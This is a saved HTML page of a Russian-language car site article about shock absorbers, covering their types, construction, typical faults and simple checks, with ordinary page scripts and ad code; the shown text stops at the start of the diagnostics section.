

--- FILE ---
content_type: text/html
request_url: https://drag2ter.ru/kupit-amortizatory.html
body_size: 35275
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Амортизатор подвески авто - их виды, работа и неисправности</title>
	<meta name="description" content="Амортизаторы -элемент конструкции подвески. Какую задачу они выполняют, какие бывают по конструкции, особенности их работы, неисправности и диагностика." />
	<link rel="canonical" href="https://drag2ter.ru/kupit-amortizatory.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Амортизатор подвески авто - их виды, работа и неисправности" />
	<meta property="og:description" content="Амортизаторы -элемент конструкции подвески. Какую задачу они выполняют, какие бывают по конструкции, особенности их работы, неисправности и диагностика." />
	<meta property="og:url" content="https://drag2ter.ru/kupit-amortizatory.html" />
	<meta property="og:site_name" content="drag2ter.ru" />
	<meta property="article:published_time" content="2020-08-27T00:00:00+00:00" />
	<meta property="og:image" content="https://drag2ter.ru/wp-content/uploads/0/5/8/058e0d981e29aec96a185afafa915a62.gif" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://drag2ter.ru/#organization","name":"drag2ter.ru","url":"https://drag2ter.ru/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://drag2ter.ru/#/schema/logo/image/","url":"https://drag2ter.ru/wp-content/uploads/2022/08/logo_drag2ter.png","contentUrl":"https://drag2ter.ru/wp-content/uploads/2022/08/logo_drag2ter.png","width":512,"height":512,"caption":"drag2ter.ru"},"image":{"@id":"https://drag2ter.ru/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://drag2ter.ru/#website","url":"https://drag2ter.ru/","name":"drag2ter.ru","description":"Интернет-энциклопедия про автомобили и другой транспорт","publisher":{"@id":"https://drag2ter.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drag2ter.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://drag2ter.ru/kupit-amortizatory.html#primaryimage","url":"https://drag2ter.ru/wp-content/uploads/0/5/8/058e0d981e29aec96a185afafa915a62.gif","contentUrl":"https://drag2ter.ru/wp-content/uploads/0/5/8/058e0d981e29aec96a185afafa915a62.gif","width":491,"height":320},{"@type":"WebPage","@id":"https://drag2ter.ru/kupit-amortizatory.html","url":"https://drag2ter.ru/kupit-amortizatory.html","name":"Амортизатор подвески авто - их виды, работа и неисправности","isPartOf":{"@id":"https://drag2ter.ru/#website"},"primaryImageOfPage":{"@id":"https://drag2ter.ru/kupit-amortizatory.html#primaryimage"},"image":{"@id":"https://drag2ter.ru/kupit-amortizatory.html#primaryimage"},"thumbnailUrl":"https://drag2ter.ru/wp-content/uploads/0/5/8/058e0d981e29aec96a185afafa915a62.gif","datePublished":"2020-08-27T00:00:00+00:00","dateModified":"2020-08-27T00:00:00+00:00","description":"Амортизаторы -элемент конструкции подвески. Какую задачу они выполняют, какие бывают по конструкции, особенности их работы, неисправности и диагностика.","breadcrumb":{"@id":"https://drag2ter.ru/kupit-amortizatory.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://drag2ter.ru/kupit-amortizatory.html"]}]},{"@type":"BreadcrumbList","@id":"https://drag2ter.ru/kupit-amortizatory.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://drag2ter.ru/"},{"@type":"ListItem","position":2,"name":"Амортизатор автомобиля"}]},{"@type":"Article","@id":"https://drag2ter.ru/kupit-amortizatory.html#article","isPartOf":{"@id":"https://drag2ter.ru/kupit-amortizatory.html"},"author":{"name":"abukreev","@id":"https://drag2ter.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"Амортизатор автомобиля","datePublished":"2020-08-27T00:00:00+00:00","dateModified":"2020-08-27T00:00:00+00:00","mainEntityOfPage":{"@id":"https://drag2ter.ru/kupit-amortizatory.html"},"wordCount":50,"commentCount":0,"publisher":{"@id":"https://drag2ter.ru/#organization"},"image":{"@id":"https://drag2ter.ru/kupit-amortizatory.html#primaryimage"},"thumbnailUrl":"https://drag2ter.ru/wp-content/uploads/0/5/8/058e0d981e29aec96a185afafa915a62.gif","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://drag2ter.ru/kupit-amortizatory.html#respond"]}]},{"@type":"Person","@id":"https://drag2ter.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://drag2ter.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://drag2ter.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://drag2ter.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://drag2ter.ru/wp-content/uploads/2022/08/bg_header_car.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://drag2ter.ru/wp-content/uploads/2022/08/bg_page_car.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #8224e3; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #8224e3;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: #8224e3;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #e3ea54; color:#e3ea54;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #7c61ce; background-color:#7c61ce; color:#ffffff;}
		.header_box input[type=submit] {background-color:#e3ea54;}
		.header_box input[type=submit]:hover {background-color:#7c61ce;}
		.posts_box .item:hover {border:3px solid #7c61ce;}
		.posts_box .title:hover {color: #7c61ce;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ffee00 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://drag2ter.ru/wp-content/uploads/2022/08/logo_drag2ter.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcf305; color: #8224e3;}
		.logo_box .logo:hover span {background-color: #f9d104; color: #681bd3; }
		.logo_box .logo {color:#fcf305;}
		.logo_box .logo:hover {color:#ef9904;}
		.popular_box .buttons span.active {background: #ffee00;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.header_box .menu {
       background: #FF8402;
	 background: linear-gradient(to right, #FF8402 0%, #FC2A1C 100%);

    }
.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #EF9943;
}		</style>
		<script>var ajaxUrlFlatPM = "https://drag2ter.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>drag2ter<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://drag2ter.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href='/avtomobili'>Автомобили</a></li>
<li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2618"><a href='/remont'>Ремонт</a></li>
<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href='/tyuning'>Тюнинг</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Амортизатор автомобиля</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Амортизатор автомобиля</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Классификация амортизаторов</a><ul><li><a href='#i-2'>Двухтрубный амортизатор</a></li><li><a href='#i-3'>Однотрубный амортизатор</a></li><li><a href='#i-4'>Регулируемые амортизаторы с клапаном переменного сечения</a></li><li><a href='#i-5'>Адаптивные амортизаторы с магнитореологической жидкостью</a></li><li><a href='#i-6'>Спортивные амортизаторы</a></li></ul></li><li><a href='#i-7'>Основные неисправности амортизаторов</a></li><li><a href='#i-8'>Устройство амортизатора</a><ul><li><a href='#i-9'>Разновидности амортизаторов</a></li></ul></li><li><a href='#i-10'>Как проверить амортизатор?</a></li><li><a href='#i-11'>Основные функции и характеристики подвески автомобиля</a></li><li><a href='#i-12'>Диагностика амортизаторов</a></li><li><a href='#i-13'>Двухтрубные амортизаторы. Конструкция, принцип действия</a><ul><li><ul><li><a href='#_Monroe'>Видео: Monroe — двухтрубные амортизаторы.</a></li></ul></li></ul></li><li><a href='#i-14'>Основные неисправности и срок службы амортизаторов</a></li><li><a href='#i-15'>Принцип действия амортизатора</a></li><li><a href='#i-16'>Устройство передних стоек амортизаторов</a><ul><li><ul><li><a href='#i-17'>Основные детали современных автомобильных амортизаторов:</a></li><li><a href='#i-18'>Из чего состоит передний амортизатор</a></li></ul></li></ul></li><li><a href='#i-19'>Однотрубные амортизаторы. Конструкция и принцип действия</a><ul><li><ul><li><a href='#i-20'>Видео: Как определить разборный или нет амортизатор стойка</a></li></ul></li></ul></li><li><a href='#i-21'>История появления амортизатора</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Классификация амортизаторов</span></h2>
<h3><span id="i-2">Двухтрубный амортизатор</span></h3>
<p>Двухтрубный амортизатор состоит из соосных цилиндров, один из которых помещен внутри другого. Шток с поршнем перемещается во внутренней полости – рабочей камере. Она сообщается с внешней, частично заполненной воздухом либо азотом через донный клапан. Камера, заполненная газом, предназначена для компенсации объема жидкости при погружении штока.</p>
</p>
<p>Схема двухтрубного амортизатора</p>
<p>Преимущества:</p>
<ul>
<li>простая конструкция и невысокая стоимость изготовления;</li>
<li>небольшая длина;</li>
<li>малое внутреннее давление (при утечках небольшого количества масла через сальник рабочие характеристики сохраняются);</li>
<li>мягкое демпфирование ударов подвески;</li>
<li>лучшая устойчивость к механическим повреждениям.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>вспенивание масла после длительной работы и, как следствие, снижение эффективности демпфирования;</li>
<li>недостаточно эффективное охлаждение;</li>
<li>установка, хранение и транспортировка амортизатора производится только в одном положении – штоком вверх.</li>
</ul>
<p>Двухтрубную конструкцию могут иметь как передние, так и задние амортизаторы. Но все же в большинстве случаев на современных автомобилях двухтрубные амортизаторы устанавливаются на заднюю ось.</p>
<h3><span id="i-3">Однотрубный амортизатор</span></h3>
</p>
<p>Схема однотрубного амортизатора</p>
<p>Однотрубные амортизаторы являются газонаполненными. В их конструкции предусмотрен только один цилиндр, в нижней части которого расположена камера, заполненная газом под давлением 2…3 МПа. Данная камера отделена от жидкости специальным плавающим поршнем и предназначена для компенсации объема жидкости при сжатии амортизатора. Благодаря тому, что газ постоянно поджимает жидкость в рабочей камере, при высокочастотном режиме работы амортизатора предотвращается эффект вспенивания масла (эмульсирование), а также появляется возможность его установки в любом положении.</p>
<p>Преимущества:</p>
<ul>
<li>лучшее демпфирование и стабильность;</li>
<li>улучшенное охлаждение по сравнению с двухтрубной системой;</li>
<li>возможность установки амортизатора в любом положении.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>большая длина амортизатора;</li>
<li>низкая устойчивость к механическим воздействиям;</li>
<li>высокая стоимость изготовления по причине применения более качественных уплотнений и материалов для корпуса.</li>
</ul>
<p>Однотрубные газонаполненные амортизаторы способны выдерживать серьезные нагрузки без потери рабочих свойств. В основном, они применяются в качестве передних амортизаторов.</p>
<h3><span id="i-4">Регулируемые амортизаторы с клапаном переменного сечения</span></h3>
<p>Адаптивные (или регулируемые) амортизаторы предполагают возможность изменения демпфирующих свойств (коэффициента демпфирования). Амортизаторы оснащаются электромагнитным клапаном, сечение которого изменяется под воздействием электрического сигнала. Уменьшение сечения затрудняет прохождение жидкости через клапан, увеличивая жесткость амортизатора. Увеличение же сечения клапана, наоборот, делает его более мягким.</p>
<h3><span id="i-5">Адаптивные амортизаторы с магнитореологической жидкостью</span></h3>
</p>
<p>Схема действия магнитореологической жидкости</p>
<p>Регулируемые амортизаторы данного типа заполнены жидкостью с включением металлических частиц. Такое масло меняет структуру под воздействием магнитного поля, которое создается при помощи катушек, встроенных в поршень амортизатора. Благодаря магнитореологической жидкости  изменяют характеристики жесткости за доли секунды. Преимущество  заключается в возможности изменения характеристики подвески в соответствии с текущими условиями движения: более жесткая подвеска улучшит управляемость и устойчивость автомобиля, а более мягкая повысит комфорт передвижения. Основной недостаток адаптивного амортизатора: высокая стоимость его изготовления.</p>
<h3><span id="i-6">Спортивные амортизаторы</span></h3>
<p>Спортивные амортизаторы предназначены для работы в условиях экстремальных нагрузок. Их отличает повышенная жесткость и стабильность, обеспечивающие лучшую управляемость автомобиля.</p>
<h2><span id="i-7">Основные неисправности амортизаторов</span></h2>
</p>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/stojki-subaru-forester.html' class='title'>Амортизаторы субару форестер sh</a>

</div><p><img src="/wp-content/uploads/0/5/8/058e0d981e29aec96a185afafa915a62.gif" alt="" /></p>
<p>На какие элементы подвески влияют неисправные амортизаторы</p>
<p>Неисправностей амортизаторов не так уж и много, но все они приводят к тому, что данные элементы заменяются, поскольку они не ремонтопригодны.</p>
<p>Что касается масляных и газомасляных амортизаторов, то самой частой неисправностью в них является разгерметизация, вследствие которой часть масла выходит наружу. А из-за недостатка масла нарушается общая работоспособность, амортизатор уже не способен выполнять полностью свою функцию.</p>
<p>Вполне возможен и изгиб штока, в результате чего он заклинивает в одном из положений.</p>
<p>Ударные нагрузки, приводящие к появлению вмятин на корпусе, не всегда оказывает значительное влияние на работу двухтрубного амортизатора. Ведь между ним и рабочим цилиндром имеется расстояние, поэтому вмятина приводит лишь к уменьшению свободного пространства внутри.</p>
<p>А вот в однотрубном амортизаторе вмятина на корпусе является губительной. Она перекроет возможность поршню со штоком перемещаться – амортизатор заклинит и перестанет работать.</p>
<p>Также в однотрубном амортизаторе встречается и разгерметизация корпуса, которая приводит к нарушению работы.</p>
<h2><span id="i-8">Устройство амортизатора</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/bilstein.html' class='title'>Bilstein b6</a>

</div><p><b>Амортизатор автомобиля</b> состоит из: узла уплотнения, чашки пружины подвески автомобиля,<br />
    штока с износостойким покрытием и высокой чистотой поверхности,<br />
    клапана сжатия, уплотнительного кольца из высококачественной резины,<br />
    разделительного поршня, резинового-металлического цельно вулканизированного шарнира,<br />
    герметически сваренного дна, амортизирующих жидкости и газа, колбы и поршня.</p>
<h3><span id="i-9">Разновидности амортизаторов</span></h3>
<p>Типы амортизаторов: A. – однотрубный газовый, B. – двухтрубный масляный, C. – двухтрубный газовый, D, &#8212; газовый с выносной камерой</p>
</p>
<p><iframe loading="lazy" title="Monroe двухтрубные амортизаторы" width="500" height="281" src="https://www.youtube.com/embed/42uutirD95E?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Типы и устройство амортизаторов</p>
<p>По конструктивному решению различают амортизаторы:</p>
<ul>
<li>
<i>С двухтрубной рабочей камерой</i>. Принцип работы такого типа амортизатора сводится в том, что поршень находящийся в нутрии колбы при колебании перемещается пропуская амортизирующую жидкость сквозь спец каналы и выдавливает некоторую часть жидкости (масла) через клапан сжатия;</li>
<li>
<i>Амортизаторы однотрубного типа</i>. Конструкция такого типа состоит из рабочего цилиндра и корпуса одновременно. В таком амортизаторе жидкость и газ находятся в одном цилиндре с поршнем. В данном типе нет клапана сжатия, как в двухтрубном, по этому всю роботу по управлению сопротивлением при сжатии выполняет поршень. Однотрубные амортизаторы более точно держат авто на дорожном покрытии. Амортизаторы с отдельно вынесенной газовой камерой компенсации за пределы амортизатора в отдельный резервуар тоже является под видом однотрубного.</li>
</ul>
<h2><span id="i-10">Как проверить амортизатор?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/subaru-forester-sajlentbloki-perednih-rycagov.html' class='title'>Субару форестер сайлентблоки передних рычагов</a>

</div><p>Выявить выход из строя амортизатора вполне возможно и самому. Для начала нужно внимательно проверить его на наличие подтеков. Даже незначительные следы масла на поверхности будут указывать на разгерметизацию.</p>
<p>Если наблюдаются вмятины на корпусе масляного или газомасляного амортизатора, то еще не означает, что он вышел из строя, а вот изгиб штока будет сигнализировать о надобности в замене.</p>
</p>
<p>
<iframe loading="lazy" title="Как проверить амортизаторы" width="500" height="281" src="https://www.youtube.com/embed/zbcxtRIIkvc?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Выявить неработоспособность амортизатора можно и путем раскачивания кузова. Однако таким способом можно выявить только полную неисправность, частичное вытекание масла выявить раскачкой не удастся.</p>
<p>Проверяется амортизатор так: нужно с силой надавить на кузов авто со стороны проверяемого амортизатора, а затем отпустить. При исправном амортизаторе кузов сразу же станет в исходное положение, а вот если он неисправен, то кузов будет раскачиваться.</p>
<p>Самым же достоверным способом проверки состояния амортизатора является диагностика на специализированном стенде. Такая диагностика не только покажет состояние амортизаторов, она полностью оценит состояние подвески авто.</p>
<h2><span id="i-11">Основные функции и характеристики подвески автомобиля</span></h2>
<p>У каждой подвески существуют свои особенности и рабочие качества, которые напрямую влияют на управляемость, комфорт и безопасность пассажиров. Однако любая подвеска вне зависимости от своего типа должна выполнять следующие функции:</p>
<ol>
<li>
Поглощение ударов и толчков со стороны дороги для снижения нагрузок на кузов и повышения комфорта движения.</li>
<li>
Стабилизация автомобиля во время движения за счет обеспечения постоянного контакта  с дорожным покрытием и ограничения чрезмерных кренов кузова.</li>
<li>
Сохранение заданной геометрии перемещения и положения колес для сохранения точности рулевого управления во время движения и торможения.</li>
</ol>
<p>
Дрифт-кар с жесткой подвеской</p>
<p>Жесткая подвеска автомобиля подходит для динамичной езды, при которой требуется мгновенная и точная реакция на действия водителя. Она обеспечивает небольшой дорожный просвет, максимальную устойчивость, сопротивляемость крену и раскачиванию кузова. Применяется в основном на спортивных автомобилях.</p>
</p>
<p>Автомобиль класса “Люкс” с энергоемкой подвеской</p>
<p>В большинстве легковых авто применяется мягкая подвеска. Она максимально сглаживает неровности, однако делает автомобиль несколько валким и хуже  управляемым. Если требуется регулируемая жесткость, на автомобиль монтируется <a href='/kojlovery/'>винтовая подвеска</a>. Она представляет собой стойки-амортизаторы с изменяемой силой натяжения пружины.</p>
</p>
<p>Внедорожник с длинноходной подвеской</p>
<p>Ход подвески – расстояние от крайнего верхнего положения колеса при сжатии до крайнего нижнего при вывешивании колес. Ход подвески во многом определяет “внедорожные” возможности автомобиля. Чем больше его величина, тем большее препятствие можно преодолеть без удара об ограничитель или без провисания ведущих колес.</p>
<h2><span id="i-12">Диагностика амортизаторов</span></h2>
<p>Выделяют четыре способа диагностики амортизаторов — от самого поверхностного до «глубинного» с применением, конечно же, микропроцессоров и компьютеров</p>
